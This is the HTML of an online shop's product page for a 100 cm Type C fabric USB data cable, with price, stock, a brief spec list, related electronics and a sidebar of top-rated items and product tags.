<h2 class="single-post-title product_title entry-title" itemprop="name">Type C High Speed Fabric USB Cable</h2><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>550.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;550.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>450.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;450.00.</span></p>
<p class="stock in-stock">100 in stock</p>

	
	<form class="cart" action="https://hamzaexpress.com/product/type-c-high-speed-fabric-usb-cable/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d304e1af98">Type C High Speed Fabric USB Cable quantity</label>
	<input
		type="number"
				id="quantity_696d304e1af98"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="100"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5967" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">381</span></span>

	
	<span class="posted_in">Categories: <a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/cable-and-converters/" rel="tag">Cable and Converters</a>, <a href="https://hamzaexpress.com/product-category/electronic-accessories/" rel="tag">Electronic Accessories</a>, <a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/" rel="tag">Mobile Accessories</a></span>
	<span class="tagged_as">Tag: <a href="https://hamzaexpress.com/product-tag/type-c-high-speed-fabric-usb-cable/" rel="tag">Type C High Speed Fabric USB Cable</a></span>
	
</div>
	</div>

	<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<ul>
<li>TYPE C DATA CABLE</li>
<li>HIGH SPEED</li>
<li>FABRIC DATA CABLE</li>
<li>LENGTH 100CM</li>
<li>2.4A</li>
<li>HIGH TRANSFER SPEED</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.1 kg</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products woovina-row clr grid desktop-4-col tablet-col tablet-3-col mobile-col mobile-2-col">
			
					<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-5938 status-publish first outofstock product_cat-electronic-accessories product_cat-mobile-accessories product_cat-wall-chargers product_tag-audionic-dual-usb-port-universal-charger-s33 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
			
	<span class="onsale">-13%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/audionic-dual-usb-port-universal-charger-s33/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.18-AM-220x220.jpg" class="woo-entry-image-main" alt="Audionic Dual USB Port Universal Charger S33" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.18-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.18-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.18-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.18-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.18-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.18-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_5938" class="wvn-quick-view" data-product_id="5938"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/audionic-dual-usb-port-universal-charger-s33/">Audionic Dual USB Port Universal Charger S33</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>550.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;550.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>480.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;480.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="btn-wrap clr"><a href="https://hamzaexpress.com/product/audionic-dual-usb-port-universal-charger-s33/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5938" data-quantity="1" class="button product_type_simple" data-product_id="5938" data-product_sku="376" aria-label="Read more about &ldquo;Audionic Dual USB Port Universal Charger S33&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5938" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal product type-product post-5935 status-publish instock product_cat-electronic-accessories product_cat-audio product_cat-headphones-headsets product_tag-3n-core-deluxe-headphones-high-definition-sound-en-570 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-8%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/3n-core-deluxe-headphones-high-definition-sound-en-570/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.15-AM-1-220x220.jpg" class="woo-entry-image-main" alt="3N Core deluxe Headphones High Definition Sound EN-570" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.15-AM-1-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.15-AM-1-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.15-AM-1-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.15-AM-1-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.15-AM-1-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.15-AM-1.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_5935" class="wvn-quick-view" data-product_id="5935"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/3n-core-deluxe-headphones-high-definition-sound-en-570/">3N Core deluxe Headphones High Definition Sound EN-570</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,400.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;1,400.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,290.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;1,290.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="btn-wrap clr"><a href="/product/type-c-high-speed-fabric-usb-cable/?add-to-cart=5935" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5935" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5935" data-product_sku="375" aria-label="Add to cart: &ldquo;3N Core deluxe Headphones High Definition Sound EN-570&rdquo;" rel="nofollow" data-success_message="&ldquo;3N Core deluxe Headphones High Definition Sound EN-570&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5935" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal product type-product post-5446 status-publish instock product_cat-electronic-accessories product_cat-camera-accessories product_tag-ring-light-26cm-best-for-photoshot has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-20%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/ring-light-26cm-best-for-photoshot/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/04/images-12-220x220.jpg" class="woo-entry-image-main" alt="Ring Light 26cm Best For Photoshot" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/04/images-12-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/04/images-12-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/04/images-12-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/04/images-12-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/04/images-12-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/04/images-12.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_5446" class="wvn-quick-view" data-product_id="5446"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/ring-light-26cm-best-for-photoshot/">Ring Light 26cm Best For Photoshot</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;1,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;800.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="btn-wrap clr"><a href="/product/type-c-high-speed-fabric-usb-cable/?add-to-cart=5446" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5446" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5446" data-product_sku="273" aria-label="Add to cart: &ldquo;Ring Light 26cm Best For Photoshot&rdquo;" rel="nofollow" data-success_message="&ldquo;Ring Light 26cm Best For Photoshot&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5446" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal product type-product post-5924 status-publish last outofstock product_cat-electronic-accessories product_cat-audio product_cat-portable-players product_tag-audionic-wireless-bluetooth-speaker-libra has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="units-sold">1 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
			
	<span class="onsale">-8%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/audionic-wireless-bluetooth-speaker-libra/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.24.57-AM-220x220.jpg" class="woo-entry-image-main" alt="Audionic Wireless Bluetooth Speaker Libra" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.24.57-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.24.57-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.24.57-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.24.57-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.24.57-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.24.57-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_5924" class="wvn-quick-view" data-product_id="5924"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/audionic-wireless-bluetooth-speaker-libra/">Audionic Wireless Bluetooth Speaker Libra</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;1,300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;1,200.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="btn-wrap clr"><a href="https://hamzaexpress.com/product/audionic-wireless-bluetooth-speaker-libra/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5924" data-quantity="1" class="button product_type_simple" data-product_id="5924" data-product_sku="372" aria-label="Read more about &ldquo;Audionic Wireless Bluetooth Speaker Libra&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5924" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_top_rated_products-2" class="sidebar-box woocommerce widget_top_rated_products clr"><h4 class="widget-title">Top rated products</h4><ul class="product_list_widget"><li>
	
	<a href="https://hamzaexpress.com/product/plastic-electric-bubble-gun-machine-children-bath-toys-by-hamza-express/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plastic Electric Bubble Gun Machine Children Bath Toys BY HAMZA EXPRESS" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Plastic Electric Bubble Gun Machine Children Bath Toys BY HAMZA EXPRESS</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;499.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/celosia-rose-flower-seeds-f1/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/03/b3d8504e05f67488bb01b22578707279-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Celosia Rose Flower Seeds F1" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/03/b3d8504e05f67488bb01b22578707279-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/03/b3d8504e05f67488bb01b22578707279.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/03/b3d8504e05f67488bb01b22578707279-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/03/b3d8504e05f67488bb01b22578707279-100x100.jpg 100w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Celosia Rose Flower Seeds F1</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>100.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;100.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>80.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;80.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/vinca-flower-seeds-f1-blush/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/03/download-6-3-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vinca Flower Seeds F1 Blush" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/03/download-6-3-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/03/download-6-3.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/03/download-6-3-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/03/download-6-3-100x100.jpg 100w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Vinca Flower Seeds F1 Blush</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>120.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;120.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;100.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/cauliflower-seeds-f1-vegetable-seeds/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/03/images-6-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cauliflower Seeds F1 Vegetable Seeds" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/03/images-6-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/03/images-6-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/03/images-6-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/03/images-6-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/03/images-6-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/03/images-6.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Cauliflower Seeds F1 Vegetable Seeds</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>80.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;80.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>70.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;70.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/thai-chilli-f1-vegetable-seeds/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/03/HOT-PEPPER-THAI-CHILLI-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thai Chilli F1 Vegetable Seeds" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/03/HOT-PEPPER-THAI-CHILLI-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/03/HOT-PEPPER-THAI-CHILLI-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/03/HOT-PEPPER-THAI-CHILLI-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/03/HOT-PEPPER-THAI-CHILLI-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/03/HOT-PEPPER-THAI-CHILLI-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/03/HOT-PEPPER-THAI-CHILLI.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Thai Chilli F1 Vegetable Seeds</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>120.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;120.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;100.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/swimming-pool-for-kids-intex-74-18-inches-58431/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2022-03-18-at-9.30.28-PM-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Swimming Pool For kids (INTEX) 74/18 INCHES (58431)" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2022-03-18-at-9.30.28-PM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2022-03-18-at-9.30.28-PM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2022-03-18-at-9.30.28-PM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2022-03-18-at-9.30.28-PM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2022-03-18-at-9.30.28-PM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2022-03-18-at-9.30.28-PM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Swimming Pool For kids (INTEX) 74/18 INCHES (58431)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>8,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;8,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>6,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;6,000.00.</span>
	</li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="sidebar-box woocommerce widget_product_tag_cloud clr"><h4 class="widget-title">Product tags</h4><div class="tagcloud"><a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-cotton-new-design/" class="tag-cloud-link tag-link-880 tag-link-position-1" style="font-size: 10.4pt;" aria-label="14 August T shirt White Cotton New Design (3 products)">14 August T shirt White Cotton New Design</a>
<a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-polyester-new-design/" class="tag-cloud-link tag-link-879 tag-link-position-2" style="font-size: 8pt;" aria-label="14 August T shirt White Polyester New Design (2 products)">14 August T shirt White Polyester New Design</a>
<a href="https://hamzaexpress.com/product-tag/aerial-photography-drone-with-hd-camera/" class="tag-cloud-link tag-link-1555 tag-link-position-3" style="font-size: 8pt;" aria-label="Aerial Photography Drone With HD Camera (2 products)">Aerial Photography Drone With HD Camera</a>
<a href="https://hamzaexpress.com/product-tag/aircraft-s173wf-2-4g-wifi-hd-camera-folding-drone/" class="tag-cloud-link tag-link-1554 tag-link-position-4" style="font-size: 8pt;" aria-label="Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone (2 products)">Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone</a>
<a href="https://hamzaexpress.com/product-tag/avengers-sunglasses-captain-america/" class="tag-cloud-link tag-link-1610 tag-link-position-5" style="font-size: 8pt;" aria-label="Avengers Sunglasses – Captain America (2 products)">Avengers Sunglasses – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/black-cotton-tshirt-new-design-by-hamza-express/" class="tag-cloud-link tag-link-936 tag-link-position-6" style="font-size: 8pt;" aria-label="Black Cotton Tshirt New Design BY HAMZA EXPRESS (2 products)">Black Cotton Tshirt New Design BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/cheddar-cheese/" class="tag-cloud-link tag-link-2391 tag-link-position-7" style="font-size: 12.4pt;" aria-label="cheddar cheese (4 products)">cheddar cheese</a>
<a href="https://hamzaexpress.com/product-tag/colorful-ocean-balls-tent-house-balls/" class="tag-cloud-link tag-link-1600 tag-link-position-8" style="font-size: 8pt;" aria-label="Colorful Ocean Balls (Tent House Balls) (2 products)">Colorful Ocean Balls (Tent House Balls)</a>
<a href="https://hamzaexpress.com/product-tag/cotton-t-shirt-round-neck-latest-design-by-hamza-express/" class="tag-cloud-link tag-link-745 tag-link-position-9" style="font-size: 14pt;" aria-label="Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS (5 products)">Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-2008-chevrolet-impala-dale-earnhardt-jr-model-sto/" class="tag-cloud-link tag-link-1536 tag-link-position-10" style="font-size: 8pt;" aria-label="Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO (2 products)">Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-audi-r8-sports-car/" class="tag-cloud-link tag-link-1532 tag-link-position-11" style="font-size: 8pt;" aria-label="Die Cast Audi R8 Sports Car (2 products)">Die Cast Audi R8 Sports Car</a>
<a href="https://hamzaexpress.com/product-tag/disney-cars-drop-and-jump-gray-transporter-playset/" class="tag-cloud-link tag-link-1542 tag-link-position-12" style="font-size: 8pt;" aria-label="Disney Cars Drop and Jump Gray Transporter Playset (2 products)">Disney Cars Drop and Jump Gray Transporter Playset</a>
<a href="https://hamzaexpress.com/product-tag/fighter-jet-plan-pullback-die-cast/" class="tag-cloud-link tag-link-1549 tag-link-position-13" style="font-size: 8pt;" aria-label="Fighter Jet Plan Pullback Die-Cast (2 products)">Fighter Jet Plan Pullback Die-Cast</a>
